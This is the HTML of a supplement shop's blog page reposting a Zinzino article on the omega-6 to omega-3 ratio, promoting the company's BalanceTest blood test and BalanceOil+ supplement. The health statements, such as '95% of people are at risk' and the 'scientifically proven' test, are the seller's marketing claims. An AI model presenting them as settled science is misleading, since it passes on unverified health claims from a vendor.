  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?v=1740766272&amp;width=600" alt="Wild Warrior Nutrition" srcset="//wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?v=1740766272&amp;width=120 120w, //wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?v=1740766272&amp;width=180 180w, //wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?v=1740766272&amp;width=240 240w" width="120" height="80.03571428571429" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 240px) 50vw, 120px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-home"
            href="/"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >HOME</span>
          </a></li><li><a
            id="HeaderMenu-blog"
            href="/blogs/wild-warrior-nutrition"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >BLOG</span>
          </a></li><li><a
            id="HeaderMenu-shop-now"
            href="/collections/all"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >SHOP NOW</span>
          </a></li><li><a
            id="HeaderMenu-warrior-workouts"
            href="/pages/members-portal"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >WARRIOR WORKOUTS</span>
          </a></li><li><a
            id="HeaderMenu-product-info"
            href="/blogs/product-info"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >PRODUCT INFO</span>
          </a></li></ul>
</nav>

<div class="header__icons header__icons--localization header-localization">
      <div class="desktop-localization-wrapper"><noscript class="small-hide medium-hide"><form method="post" action="/localization" id="HeaderCountryMobileFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="HeaderCountryMobileLabelNoScript">Country/region</h2>
                <select class="localization-selector link" name="country_code" aria-labelledby="HeaderCountryMobileLabelNoScript"><option value="AU">
                      Australia (USD $)
                    </option><option value="CA">
                      Canada (USD $)
                    </option><option value="NZ">
                      New Zealand (USD $)
                    </option><option value="SG">
                      Singapore (USD $)
                    </option><option value="US" selected>
                      United States (USD $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>

          <localization-form class="small-hide medium-hide no-js-hidden"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio" /><div>
                <h2 class="visually-hidden" id="HeaderCountryLabel">Country/region</h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryList"
    aria-describedby="HeaderCountryLabel"
  >
    <span>USD
      $ | United States</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="AU"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Australia
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="CA"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Canada
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="NZ"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            New Zealand
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="SG"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Singapore
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset disclosure__link--active"
            href="#"
            
              aria-current="true"
            
            data-value="US"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            United States
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="country_code" value="US">
</div></form></localization-form>
        
</div>
      

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Search</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wild Warrior Nutrition",
    
      "logo": "https:\/\/wildwarriornutrition.com\/cdn\/shop\/files\/NEW_WILD_WARRIOR_LOGO_Transparent.png?v=1740766272\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/wildwarriornutrition",
      "",
      "https:\/\/www.instagram.com\/wildwarriornutrition",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@WildWarriorNutrition",
      ""
    ],
    "url": "https:\/\/wildwarriornutrition.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16569178226844__main" class="shopify-section section"><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/section-blog-post.css?v=150338533912445407631711541189" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div
            class="article-template__hero-container scroll-trigger animate--fade-in"
            
          >
            <div
              class="article-template__hero-medium media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //wildwarriornutrition.com/cdn/shop/articles/Depositphotos_129107752_s-2019_f934200e-37d1-45d1-84a2-5113fc25635f.jpg?v=1740826875&width=350 350w,
                  //wildwarriornutrition.com/cdn/shop/articles/Depositphotos_129107752_s-2019_f934200e-37d1-45d1-84a2-5113fc25635f.jpg?v=1740826875&width=750 750w,
                  
                  
                  
                  
                  //wildwarriornutrition.com/cdn/shop/articles/Depositphotos_129107752_s-2019_f934200e-37d1-45d1-84a2-5113fc25635f.jpg?v=1740826875 750w
                "
                sizes="(min-width: 1200px) 1100px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//wildwarriornutrition.com/cdn/shop/articles/Depositphotos_129107752_s-2019_f934200e-37d1-45d1-84a2-5113fc25635f.jpg?v=1740826875&width=1100"
                loading="eager"
                fetchpriority="high"
                width="750"
                height="500"
                alt="The Omega-3 to Omega-6 Ratio"
              >
            </div>
          </div><header
          class="page-width page-width--narrow scroll-trigger animate--fade-in"
          
        >
          <h1
            class="article-template__title"
            itemprop="headline"
          >
            The Omega-3 to Omega-6 Ratio
          </h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2022-08-19T15:47:42Z">August 19, 2022</time></span></header><div
          class="article-template__content page-width page-width--narrow rte scroll-trigger animate--slide-in"
          itemprop="articleBody"
          
        >
          <div class="sqs-block image-block sqs-block-image sqs-text-ready" data-block-type="5" id="block-yui_3_17_2_1_1620411391295_3416">
<div class="sqs-block-content" id="yui_3_17_2_1_1660923839204_98">
<div class="image-block-outer-wrapper
          layout-caption-below
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none" data-test="image-block-inline-outer-wrapper" id="yui_3_17_2_1_1660923839204_97">
<figure class="sqs-block-image-figure
              intrinsic" style="max-width: 1000px;" id="yui_3_17_2_1_1660923839204_96">
<div class="image-block-wrapper" data-animation-role="image" id="yui_3_17_2_1_1660923839204_95">
<div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio" style="position: relative; padding-bottom: 66.69999694824219%; overflow: hidden;" id="yui_3_17_2_1_1660923839204_94">
<noscript><img src="https://cdn.shopify.com/s/files/1/0599/2320/2204/files/Depositphotos_129107752_s-2019.jpg?v=1660923924" alt="The Omega-3 to Omega-6 Ratio"></noscript> <img class="thumb-image loaded" data-src="https://cdn.shopify.com/s/files/1/0599/2320/2204/files/Depositphotos_129107752_s-2019.jpg?v=1660923924" data-image="https://cdn.shopify.com/s/files/1/0599/2320/2204/files/Depositphotos_129107752_s-2019.jpg?v=1660923924" data-image-dimensions="1000x667" data-image-focal-point="0.5,0.5" data-load="false" data-image-id="609584342c43d82f427a22c2" data-type="image" style="left: -0.0384326%; top: 0%; width: 100.077%; height: 100%; position: absolute;" alt="The Omega-3 to Omega-6 Ratio" data-image-resolution="1000w" src="https://cdn.shopify.com/s/files/1/0599/2320/2204/files/Depositphotos_129107752_s-2019.jpg?v=1660923924?format=1000w">
</div>
</div>
</figure>
</div>
</div>
</div>
<div class="sqs-block html-block sqs-block-html" data-block-type="2" id="block-ccebca7b14deb6ece52d">
<div class="sqs-block-content">
<p class="" style="white-space: pre-wrap;">The following blog originally appeared on the ZinZino.com blog <a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802" target="_blank">here</a>.</p>
<p class="" style="white-space: pre-wrap;">The Omega-3 to Omega-6 ratio and why it’s essential to re-Balance for optimal health</p>
<p class="" style="white-space: pre-wrap;">In today’s modern world, we eat differently than we did in the early 1900s. Fast food wasn’t on the menu, nor was highly processed products high in salt, sugar, and Omega-6.</p>
<p class="" style="white-space: pre-wrap;">But even if you cook your own food, the ingredients are unfortunately not of the same quality anymore. Meat tends to come mainly from animals being fed inside a barn with feed instead of eating grass in the open fields and fish like salmon are farmed in closed basins and fed with fishmeal instead eating algae in the deep seas. This has a huge impact on the nutritional values in the food and thus in our cells, tissues and our bodies.</p>
<h2 style="white-space: pre-wrap;">The Omega 6:3 ratio</h2>
<p class="" style="white-space: pre-wrap;">We need Omega-3 and Omega-6 in our diet but <strong>a specific ratio of the two is the most crucial aspect – and 95% of people are at risk of an imbalance</strong>. Those who don’t take an <a href="https://wildwarriornutrition.com/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio" rel="noopener" target="_blank">Omega-3 supplement</a> can be out of balance with a ratio of up to 25:1.</p>
<p class="" style="white-space: pre-wrap;">The results show that we’re not consuming enough Omega-3’s on our diet. Science recommends a <strong>3:1 balance between essential fatty acids Omega-6 and Omega-3.</strong></p>
<h2 style="white-space: pre-wrap;">Zinzino’s Omega-3 and 6 BalanceTest</h2>
<p class="" style="white-space: pre-wrap;">Zinzino’s BalanceTest is an easy self-test for analyzing the fatty acids in your blood which is a reflection of the fat in the food you eat. The BalanceTest is a dried blood spot test (DBS) which is scientifically proven to be as accurate as a venous blood sample, when fatty acids are to be analyzed.</p>
<p class="" style="white-space: pre-wrap;">All it requires are a few drops of blood from the fingertip on a Whatman filter paper and it takes less than a minute to complete. VITAS Analytical Services<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-1&amp;sitename=2009021802"><strong>1</strong></a> will anonymously analyze content of 11 fatty acids<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-2&amp;sitename=2009021802"><strong>2</strong></a>, which together contributes to approximately 98% of the fatty acids in the blood. The fatty acids include saturated, monounsaturated (omega-9) and polyunsaturated (omega-6 and omega-3) fatty acids. The result is then displayed, after about 20 days, on the website zinzinotest.com where information is given about the Omega-6:3 balance, the Omega-3 content, a fatty acids protection profile and more.</p>
<h2 style="white-space: pre-wrap;">Polyphenol Omega-3 BalanceOil+</h2>
<p class="" style="white-space: pre-wrap;">BalanceOil+ is an all-natural Polyphenol Omega Balance food supplement high in olive polyphenols, Omega-3<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-3&amp;sitename=2009021802"><strong>3</strong></a> and vitamin D3. It safely adjusts and maintains EPA + DHA levels and the Omega-6:3 ratio in your body while protecting your cells from oxidation<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-4&amp;sitename=2009021802"><strong>4</strong></a>. It contains a premium blend of oils derived from wild-caught small fish and pre-harvest extra virgin olive oil.</p>
<h2 style="white-space: pre-wrap;">All-Natural Ingredients</h2>
<p class="" style="white-space: pre-wrap;">The <strong>fish oil</strong> in Zinzino’s BalanceOil+ is primarily derived from short-lived, small pelagic fish such as sardines and anchovies and the fish oils are derived from whole, unprocessed fish.</p>
<p class="" style="white-space: pre-wrap;">We also use cold-pressed <strong>extra virgin olive oil.</strong> The Spanish Picual olive is selected due to its richness in Omega-9 and very high antioxidant content.</p>
<p class="" style="white-space: pre-wrap;">The olives are of pre-harvest quality and in the process the stones are taken out and only the fruits are cold-pressed, resulting in an extra virgin oil, rich in Omega-9 (Oleic acid) with very high content of antioxidants called polyphenols (above 750 mg/kg)<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-5&amp;sitename=2009021802"><strong>5</strong></a>, both with several beneficial effects<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-6&amp;sitename=2009021802"><strong>6</strong></a>. The polyphenols protect the BalanceOil+ in the bottle but even more importantly, also your cells<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-4&amp;sitename=2009021802"><strong>4</strong></a><strong>.</strong></p>
<p class="" style="white-space: pre-wrap;">BalanceOil+ contains <strong>vitamin D3</strong>. We use a natural vitamin D3 (cholecalciferol) made from lanolin. Lanolin is a naturally occurring fat found in sheep’s wool. The vitamin D3 is made by dissolving a precursor to vitamin D3 from the lanolin. It is then chemically altered and activated by exposure to ultraviolet (UV) light. The chemical process is comparable to the process which occurs in the human skin when it produces vitamin D3.</p>
<p class="" style="white-space: pre-wrap;">Our BalanceOil+ products also contain only all-natural flavors</p>
<h2 style="white-space: pre-wrap;">Key benefits of Zinzino Polyphenol Omega-3 BalanceOil+</h2>
<ul data-rte-list="default">
<li>
<p class="" style="white-space: pre-wrap;">Contributes to normal brain function<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-7&amp;sitename=2009021802"><strong>7</strong></a> since the daily dosage contains 700 mg DHA</p>
</li>
<li>
<p class="" style="white-space: pre-wrap;">Contributes to normal heart function<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-8&amp;sitename=2009021802"><strong>8</strong></a> since the daily dosage contains 1300 mg EPA and 700 mg DHA</p>
</li>
<li>
<p class="" style="white-space: pre-wrap;">Contributes to a normal immune system<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-9&amp;sitename=2009021802"><strong>9</strong></a> since the daily dosage contains 20 μg Vitamin D3</p>
</li>
<li>
<p class="" style="white-space: pre-wrap;">Helps maintain good levels of EPA and DHA in your body</p>
</li>
<li>
<p class="" style="white-space: pre-wrap;">Helps maintain optimal Omega-6:3 levels in your body</p>
</li>
<li>
<p class="" style="white-space: pre-wrap;">Helps maintain polyphenol levels in your body to protect blood lipids from oxidative stress<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-4&amp;sitename=2009021802"><strong>4</strong></a></p>
</li>
<li>
<p class="" style="white-space: pre-wrap;">Supports healthy and normal eye function since it contains 700 mg DHA<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-10&amp;sitename=2009021802"><strong>10</strong></a></p>
</li>
<li>
<p class="" style="white-space: pre-wrap;">Contributes to normal bones<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-11&amp;sitename=2009021802"><strong>11</strong></a>, muscle function<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-12&amp;sitename=2009021802"><strong>12</strong></a>, normal teeth<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-13&amp;sitename=2009021802"><strong>13</strong></a> and cell division<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-14&amp;sitename=2009021802"><strong>14</strong></a> since the daily dosage contains 20 μg Vitamin D3</p>
</li>
<li>
<p class="" style="white-space: pre-wrap;">Supports normal blood triglyceride levels<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-15&amp;sitename=2009021802"><strong>15</strong></a>, normal blood pressure<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-16&amp;sitename=2009021802"><strong>16</strong></a> and normal blood calcium levels<a href="https://zinzino.blog/the-omega-3-to-omega-6-ratio/?sitename=2009021802#footnote-17&amp;sitename=2009021802"><strong>17</strong></a></p>
</li>
</ul>
<p class="" style="white-space: pre-wrap;">After following our personalized health plan with BalanceOil+ over 4 months, re-test and discover your new number. <strong>95% of those who take Zinzino Balance products have a ratio of near 3:1 after 120 days.</strong></p>
<p class="" style="white-space: pre-wrap;"><em>* These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</em></p>
</div>
</div>
        </div><div class="article-template__back element-margin-top center scroll-trigger animate--slide-in">
    <a href="/blogs/wild-warrior-nutrition" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "\n\n\n\n\n\n \n\n\n\n\n\n\n\n\nThe following blog originally appeared on the ZinZino.com blog here.\nThe Omega-3 to Omega-6 ratio and why it’s essential to re-Balance for optimal health\nIn today’s modern world, we eat differently than we did in the early 1900s. Fast food wasn’t on the menu, nor was highly processed products high in salt, sugar, and Omega-6.\nBut even if you cook your own food, the ingredients are unfortunately not of the same quality anymore. Meat tends to come mainly from animals being fed inside a barn with feed instead of eating grass in the open fields and fish like salmon are farmed in closed basins and fed with fishmeal instead eating algae in the deep seas. This has a huge impact on the nutritional values in the food and thus in our cells, tissues and our bodies.\nThe Omega 6:3 ratio\nWe need Omega-3 and Omega-6 in our diet but a specific ratio of the two is the most crucial aspect – and 95% of people are at risk of an imbalance. Those who don’t take an Omega-3 supplement can be out of balance with a ratio of up to 25:1.\nThe results show that we’re not consuming enough Omega-3’s on our diet. Science recommends a 3:1 balance between essential fatty acids Omega-6 and Omega-3.\nZinzino’s Omega-3 and 6 BalanceTest\nZinzino’s BalanceTest is an easy self-test for analyzing the fatty acids in your blood which is a reflection of the fat in the food you eat. The BalanceTest is a dried blood spot test (DBS) which is scientifically proven to be as accurate as a venous blood sample, when fatty acids are to be analyzed.\nAll it requires are a few drops of blood from the fingertip on a Whatman filter paper and it takes less than a minute to complete. VITAS Analytical Services1 will anonymously analyze content of 11 fatty acids2, which together contributes to approximately 98% of the fatty acids in the blood. The fatty acids include saturated, monounsaturated (omega-9) and polyunsaturated (omega-6 and omega-3) fatty acids. The result is then displayed, after about 20 days, on the website zinzinotest.com where information is given about the Omega-6:3 balance, the Omega-3 content, a fatty acids protection profile and more.\nPolyphenol Omega-3 BalanceOil+\nBalanceOil+ is an all-natural Polyphenol Omega Balance food supplement high in olive polyphenols, Omega-33 and vitamin D3. It safely adjusts and maintains EPA + DHA levels and the Omega-6:3 ratio in your body while protecting your cells from oxidation4. It contains a premium blend of oils derived from wild-caught small fish and pre-harvest extra virgin olive oil.\nAll-Natural Ingredients\nThe fish oil in Zinzino’s BalanceOil+ is primarily derived from short-lived, small pelagic fish such as sardines and anchovies and the fish oils are derived from whole, unprocessed fish.\nWe also use cold-pressed extra virgin olive oil. The Spanish Picual olive is selected due to its richness in Omega-9 and very high antioxidant content.\nThe olives are of pre-harvest quality and in the process the stones are taken out and only the fruits are cold-pressed, resulting in an extra virgin oil, rich in Omega-9 (Oleic acid) with very high content of antioxidants called polyphenols (above 750 mg\/kg)5, both with several beneficial effects6. The polyphenols protect the BalanceOil+ in the bottle but even more importantly, also your cells4.\nBalanceOil+ contains vitamin D3. We use a natural vitamin D3 (cholecalciferol) made from lanolin. Lanolin is a naturally occurring fat found in sheep’s wool. The vitamin D3 is made by dissolving a precursor to vitamin D3 from the lanolin. It is then chemically altered and activated by exposure to ultraviolet (UV) light. The chemical process is comparable to the process which occurs in the human skin when it produces vitamin D3.\nOur BalanceOil+ products also contain only all-natural flavors\nKey benefits of Zinzino Polyphenol Omega-3 BalanceOil+\n\n\nContributes to normal brain function7 since the daily dosage contains 700 mg DHA\n\n\nContributes to normal heart function8 since the daily dosage contains 1300 mg EPA and 700 mg DHA\n\n\nContributes to a normal immune system9 since the daily dosage contains 20 μg Vitamin D3\n\n\nHelps maintain good levels of EPA and DHA in your body\n\n\nHelps maintain optimal Omega-6:3 levels in your body\n\n\nHelps maintain polyphenol levels in your body to protect blood lipids from oxidative stress4\n\n\nSupports healthy and normal eye function since it contains 700 mg DHA10\n\n\nContributes to normal bones11, muscle function12, normal teeth13 and cell division14 since the daily dosage contains 20 μg Vitamin D3\n\n\nSupports normal blood triglyceride levels15, normal blood pressure16 and normal blood calcium levels17\n\n\nAfter following our personalized health plan with BalanceOil+ over 4 months, re-test and discover your new number. 95% of those who take Zinzino Balance products have a ratio of near 3:1 after 120 days.\n* These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.\n\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/wildwarriornutrition.com"
    },
    "headline": "The Omega-3 to Omega-6 Ratio",
    
      "description": "What is the Omega-3 to Omega-6 ratio? This guest post from ZinZino.com explains it, along with how you can get the right balance.",
    
    
      "image": [
        "https:\/\/wildwarriornutrition.com\/cdn\/shop\/articles\/Depositphotos_129107752_s-2019_f934200e-37d1-45d1-84a2-5113fc25635f.jpg?v=1740826875\u0026width=1920"
      ],
    
    "datePublished": "2022-08-19T09:47:42Z",
    "dateCreated": "2022-08-19T09:47:42Z",
    "author": {
      "@type": "Person",
      "name": "Software Pro"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Wild Warrior Nutrition"
    }
  }
</script>


<style> #shopify-section-template--16569178226844__main .rte ul, #shopify-section-template--16569178226844__main .rte ol {list-style-position: outside; padding-left: 2rem;} </style></section><section id="shopify-section-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3" class="shopify-section section"><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-card.css?v=47260860684073105921711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101711541189" rel="stylesheet" type="text/css" media="all" />

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-slider.css?v=114212096148022386971711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/template-collection.css?v=145944865380958730931711541189" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 isolate gradient">
  <div class="collection section-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title inline-richtext h2 scroll-trigger animate--slide-in">
          Experience Real Nutrition
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop scroll-trigger animate--slide-in">
      <ul
        id="Slider-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-1"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-rating.css?v=157771854592137137841711541189" rel="stylesheet" type="text/css" media="all" />
